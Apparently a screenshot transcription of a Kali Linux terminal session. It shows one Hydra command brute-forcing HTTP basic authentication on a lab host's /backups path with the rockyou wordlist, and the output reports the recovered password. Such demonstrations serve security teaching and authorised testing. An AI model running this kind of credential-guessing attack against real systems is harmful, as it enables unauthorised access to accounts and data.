 1 2 3 4
15:53
kali@coolkid: ~
File Actions Edit View Help
┌──(kali㉿coolkid)-[~]
└─$ hydra -l superuser -P /usr/share/wordlists/rockyou.txt http-get://192.168.88.128/backups
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 14:50:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.88.128:80/backups
[80][http-get] host: 192.168.88.128   login: superuser   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 14:51:00
┌──(kali㉿coolkid)-[~]
└─$